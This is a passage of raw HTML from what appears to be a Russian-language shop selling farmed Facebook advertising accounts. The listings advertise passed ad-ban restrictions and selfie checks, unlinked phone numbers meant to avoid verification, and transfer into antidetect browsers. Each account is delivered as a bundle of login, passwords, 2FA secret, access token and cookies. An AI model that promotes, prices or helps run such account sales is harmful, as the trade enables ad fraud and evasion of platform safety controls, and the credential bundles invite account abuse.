style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи: Имя | Логин | Пароль | Логин почта | Пароль почта | Дата регистрация | ID FB | Дата рождения | User-Agent | Token | Cookies | Разрешение экрана при котором фармился аккаунт | 2FA (http://2fa.live)&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_2758450" href="/goods/info/2758450--vip-pzrd-king-ua-1-bm-pzrd-farm-45-dney-0-8-fan-page-email-2fa-druzya-10-100-vozrast-akkaunta-90-dney-reklama-v-lente-user-agent-token-cookies"><img class="iconurl" src=""><b> VIP PZRD KING UA + 1 BM PZRD✅</b> | Фарм 45+ дней | 0-8 Fan Page | Email+ | 2FA | Друзья 10-100 | Возраст аккаунта 90+ дней | Реклама в ленте | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 84 шт." class="td-count">84</td>
			<td class="td-price">17.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2758450')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2758450&quot;,&quot;name&quot;:&quot;&lt;b&gt; VIP PZRD KING UA + 1 BM PZRD\u2705&lt;\/b&gt; | \u0424\u0430\u0440\u043c 45+ \u0434\u043d\u0435\u0439 | 0-8 Fan Page | Email+ | 2FA | \u0414\u0440\u0443\u0437\u044c\u044f 10-100 | \u0412\u043e\u0437\u0440\u0430\u0441\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 90+ \u0434\u043d\u0435\u0439 | \u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435 | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;&lt;b&gt;PZRD KING UA \u2705 + 1 BM PZRD&lt;\/b&gt; | Farm 45+ days | 4-8 Fan Page | Email+ | 2FA | Friends 10-100 | Account age 90+ days | Advertising in feed | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;84&quot;,&quot;price&quot;:&quot;1283.67&quot;,&quot;price_pp&quot;:&quot;17.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0);&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;&quot;&gt;- Регистрация на реальные устройства;
- Пройдено ЗРД;
- Возраст аккаунта 30+ дней;
- Аккаунты частично заполнены;&amp;nbsp;
- Создана Fan Page;
- Все аккаунты зарегистрированы на SMS. К аккаунтам привязана почта с доступом http://firstmail.ltd ;
- Большая часть аккаунтов была на селфи и прошла его. За счет этого повышен траст и сокращается риск вылета на селфи;
- Аккаунты отлично подходят по KING;
- Рекламу можно запускать сразу после покупки. Отлеживать и прогревать аккаунт не нужно;
- User-Agent; Token; Cookies.

Формат выдачи:&amp;nbsp;ФИО : Логин : пароль от аккаунта : действующий email : пароль от email:&amp;nbsp;Дата рождения :&amp;nbsp;UserAgent : EAAB : ссылка на фото для селфи : куки для антидетект-браузера : ФП : ID аккаунта&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_2585156" href="/goods/info/2585156--usa-pzrd-king-farm-fan-page-druzya-60-email-s-dostupom-vozrast-30-dney-polnostyu-zapolneny-dokumenty-v-komplekte-user-agent-token-cookies"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"><span style="color: #ff0000;"> <b>USA | PZRD KING</b> </span> | <b>Фарм</b> | Fan Page | Друзья 60+ | Email с доступом | <b>Возраст 30+ дней</b> | Полностью заполнены | Документы в комплекте | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 35 шт." class="td-count">35</td>
			<td class="td-price">13.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2585156')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2585156&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA | PZRD KING&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;\u0424\u0430\u0440\u043c&lt;\/b&gt; | Fan Page | \u0414\u0440\u0443\u0437\u044c\u044f 60+ | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | &lt;b&gt;\u0412\u043e\u0437\u0440\u0430\u0441\u0442 30+ \u0434\u043d\u0435\u0439&lt;\/b&gt; | \u041f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b | \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435 | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA | PZRD KING&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;Farm\/b&gt; | Fan Page | friends 60+ | Email with access | &lt;b&gt;Age 30+ days&lt;\/b&gt; | Completely filled | Documents included | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;35&quot;,&quot;price&quot;:&quot;981.63&quot;,&quot;price_pp&quot;:&quot;13.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div&gt;&lt;span id=&quot;docs-internal-guid-df96696c-7fff-f55e-1c44-6fc52b99d26c&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;font-family: Arial, sans-serif; font-size: 14.6667px; white-space: pre;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;p style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;ul&gt;&lt;/ul&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Пройден запрет на рекламную деятельность.&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Регистрация на реальные устройства по SMS. Номер зачастую отвязан;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунт подтвержден по почте (http://firstmail.ltd);&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунт фармится 14+ дней;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создано 1-2 Fan Page;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Высокий траст аккаунта, отлично подходит для работы в долгую;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Пройдено селфи;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Установлена 2FA, исп. (http://2fa.live);&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;9 аккаунтов, привязаны на KING. Доступ к 9 аккаунтам может рандомно отсутствовать. Замена не предусмотрена, если нет доступа к 9 аккаунтам;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;User-Agent; Token; Cookies.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt; Name:Date of Birth:Login:Pass:Email:EmailPass:UserAgent:Token EAAB:Foto selfy:Cookies:Ссылка на Fanpage:ID account:Geo:Интерес аккаунта:2FA:id act&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2669373" href="/goods/info/2669373--ukraina-pzrd-king-9-rk-farm-14-dney-sozdano-1-2-fp-2fa-email-s-dostupom-9-akkauntov-privyazany-na-king-proydeno-selfi-akkaunt-polnostyu-zapolnen-user-agent-token-cookies"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"><span style="color: #ff0000;"> <b>Украина | ПЗРД | KING + 9 РК</b> </span> | <b>Фарм 14+ дней | Создано 1-2 ФП</b> | 2FA | Email с доступом | <b>9 аккаунтов, привязаны на KING</b> | Пройдено селфи | Аккаунт полностью заполнен | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">22.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2669373')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2669373&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 | \u041f\u0417\u0420\u0414 | KING + 9 \u0420\u041a&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;\u0424\u0430\u0440\u043c 14+ \u0434\u043d\u0435\u0439 | \u0421\u043e\u0437\u0434\u0430\u043d\u043e 1-2 \u0424\u041f&lt;\/b&gt; | 2FA | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | &lt;b&gt;9 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u043d\u044b \u043d\u0430 KING&lt;\/b&gt; | \u041f\u0440\u043e\u0439\u0434\u0435\u043d\u043e \u0441\u0435\u043b\u0444\u0438 | \u0410\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;Ukraine | PZRD | KING + 9 RK&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;Farm 14+ days | Created 1-2 FP&lt;\/b&gt; | 2FA | Email with access | &lt;b&gt;9 accounts, tied to KING&lt;\/b&gt; | Passed selfies | Account is fully filled | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1661.22&quot;,&quot;price_pp&quot;:&quot;22.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрация в Android через SMS или почту Firstmail;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Пройдено ЗРД;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Использовались для регистрации и фарма исключительно качественные UA IP;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунт подтвержден по почте Firstmail; доступ к почте (http://firstmail.ltd);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунты с возрастом 90+ дней. Фарм минимум 15 входов, серфинг , репосты, лайки, вступления в группы;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм по внешним сайтам с -пикселем;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2 FA (http://2fa.live);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создано и заполнено 0-4 Fan Page;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Друзья 0-100;&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;- На аккаунтах могут быть бм в бане, это не является поводом для замены&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Очень качественные аккаунты, несмотря на свою доступную цену отлично подходят под KING (Мамку);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- User-Agent; Token; Cookies.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи: Имя | Логин | Пароль | Логин почта | Пароль почта | Дата регистрация | ID FB | Дата рождения | User-Agent | Token | Cookies | Разрешение экрана при котором фармился аккаунт | 2FA (http://2fa.live)&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_2585155" href="/goods/info/2585155-vip-pzrd-king-ua-farm-45-dney-0-8-fan-page-email-2fa-druzya-10-100-vozrast-akkaunta-90-dney-reklama-v-lente-user-agent-token-cookies"><img class="iconurl" src=""><b>VIP PZRD KING UA </b> ✅ | Фарм 45+ дней | 0-8 Fan Page | Email+ | 2FA | Друзья 10-100 | Возраст аккаунта 90+ дней | Реклама в ленте | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 130 шт." class="td-count">130</td>
			<td class="td-price">16.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2585155')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2585155&quot;,&quot;name&quot;:&quot;&lt;b&gt;VIP PZRD KING UA &lt;\/b&gt; \u2705 | \u0424\u0430\u0440\u043c 45+ \u0434\u043d\u0435\u0439 | 0-8 Fan Page | Email+ | 2FA | \u0414\u0440\u0443\u0437\u044c\u044f 10-100 | \u0412\u043e\u0437\u0440\u0430\u0441\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 90+ \u0434\u043d\u0435\u0439 | \u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435 | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;&lt;b&gt;VIP PZRD KING UA &lt;\/b&gt; \u2705 | \u0424\u0430\u0440\u043c 45+ \u0434\u043d\u0435\u0439 | 4-8 Fan Page | Email+ | 2FA | \u0414\u0440\u0443\u0437\u044c\u044f 10-100 | \u0412\u043e\u0437\u0440\u0430\u0441\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 90+ \u0434\u043d\u0435\u0439 | \u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435 | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;130&quot;,&quot;price&quot;:&quot;1208.16&quot;,&quot;price_pp&quot;:&quot;16.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_8150 site-btn showgoods_cat' data-catid='8150'><td align='center' colspan='5'><a href="/?cat_id=8150">Фарм аккаунты</a></td></tr>
		<tr class="goods by_cat_id_8150" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Акки зареганы фармерами вручную на Андроид на номер телефона&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Отвязан номер (Это исключает шанс чека на номер)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Возможна передача в Ads Power или запрос полных куков с антика&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На акк привязан БМ, может быть 2 БМ&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Акки прошли видео селфи, либо в процессе фарма либо при регистрации&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Почта Firstmail&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На аккаунтах добавлены 50+ друзей&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 